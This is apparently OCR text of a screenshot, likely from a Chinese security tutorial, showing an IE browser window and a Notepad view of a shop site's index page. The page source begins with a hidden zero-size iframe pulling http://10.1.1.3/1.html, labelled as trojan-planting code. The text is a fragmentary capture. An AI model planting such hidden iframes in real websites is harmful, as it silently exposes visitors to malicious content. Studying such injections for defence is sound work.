 xgt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.2/index.asp 转到 链接 »
购物车 订单查询
index[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<iframe src=http://10.1.1.3/1.html; width=0 height=0 frameborder=0> </iframe>
<html>
挂马代码
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>xgt</title>
</head>
<body>
<style>
BODY {
font-family: "宋体";
font-size: 9pt;
font-style: normal;
line-height: 160%;
color: #000000;